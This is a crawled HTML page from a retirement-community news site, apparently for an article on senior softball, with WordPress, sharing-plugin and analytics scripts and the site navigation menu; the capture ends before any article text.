

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saddlebrookeranchroundup.com/senior-softball-another-option-for-sbr-residents/
body_size: 18544
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://saddlebrookeranchroundup.com/xmlrpc.php">
	<title>Senior Softball Another Option for SBR Residents &#8211; SaddleBrooke Ranch Roundup</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Feed" href="https://saddlebrookeranchroundup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SaddleBrooke Ranch Roundup &raquo; Comments Feed" href="https://saddlebrookeranchroundup.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/saddlebrookeranchroundup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='meteor-slides-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/css/meteor-slides.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://saddlebrookeranchroundup.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://saddlebrookeranchroundup.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CLato%3A300%7CLato%3A900&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://saddlebrookeranchroundup.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://saddlebrookeranchroundup.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.cycle.all.js?ver=6.8.3" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.metadata.v2.js?ver=6.8.3" id="jquery-metadata-js"></script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/jquery.touchwipe.1.1.1.js?ver=6.8.3" id="jquery-touchwipe-js"></script>
<script type="text/javascript" id="meteorslides-script-js-extra">
/* <![CDATA[ */
var meteorslidessettings = {"meteorslideshowspeed":"2000","meteorslideshowduration":"5000","meteorslideshowheight":"600","meteorslideshowwidth":"1200","meteorslideshowtransition":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://saddlebrookeranchroundup.com/wp-content/plugins/meteor-slides/js/slideshow.js?ver=6.8.3" id="meteorslides-script-js"></script>
<link rel="https://api.w.org/" href="https://saddlebrookeranchroundup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saddlebrookeranchroundup.com/wp-json/wp/v2/posts/9628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saddlebrookeranchroundup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://saddlebrookeranchroundup.com/senior-softball-another-option-for-sbr-residents/" />
<link rel='shortlink' href='https://saddlebrookeranchroundup.com/?p=9628' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsenior-softball-another-option-for-sbr-residents%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saddlebrookeranchroundup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fsenior-softball-another-option-for-sbr-residents%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Lato, serif; font-weight: normal; }
#site-title a,#site-description{ color:#333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: Lato;  font-weight: 300; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
}

.page-id-10910 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://saddlebrookeranchroundup.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.page-id-11990 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-G214BWWMHJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-G214BWWMHJ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-9628 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" id="site-logo"  rel="home"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2025/06/SBR-Header-1200.png" alt="SaddleBrooke Ranch Roundup" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://saddlebrookeranchroundup.com" title="SaddleBrooke Ranch Roundup" rel="home">SaddleBrooke Ranch Roundup</a></div>
						<div id="site-description">The Official News at the SaddleBrooke Ranch Community</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-2589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-2589"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-2590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-2590"><a href="https://saddlebrookeranchroundup.com/category/0216/">November 2025</a>
	<ul class="sub-menu">
		<li id="menu-item-2591" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2591"><a href="https://saddlebrookeranchroundup.com/category/front-page/">Front Page</a>
		<li id="menu-item-19565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19565"><a href="https://saddlebrookeranchroundup.com/category/1023/generals-1023/">Generals</a>
		<li id="menu-item-19564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19564"><a href="https://saddlebrookeranchroundup.com/category/1023/features-1023/">Features</a>
		<li id="menu-item-19563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19563"><a href="https://saddlebrookeranchroundup.com/category/1023/clubs-classes-1023/">Clubs &amp; Classes</a>
		<li id="menu-item-19566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19566"><a href="https://saddlebrookeranchroundup.com/category/1023/sports-1023/">Sports</a>
		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
	</ul>

	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://saddlebrookeranchroundup.com/about/">About</a>
	<li id="menu-item-11382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11382"><a target="_blank" href="https://saddlebrookeranchhoa.org/group/saddle/events-calendar">Events Calendar</a>
</ul>

<li id="menu-item-509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-509"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://saddlebrookeranchroundup.com/change-of-address/">Change of Address</a>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://saddlebrookeranchroundup.com/questions-comments/">Questions &#038; Comments</a>
	<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
	<li id="menu-item-23958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://saddlebrookeranchroundup.com/email-signup/">Email Signup</a>
</ul>

<li id="menu-item-11930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11930"><a href="https://saddlebrookeranchroundup.com/map/">Community Map</a>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-940"><a href="#">Source Book™</a>
<ul class="sub-menu">
	<li id="menu-item-6318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6318"><a href="http://online.fliphtml5.com/jebo/ybcy/">2024-2025 Source Book</a>
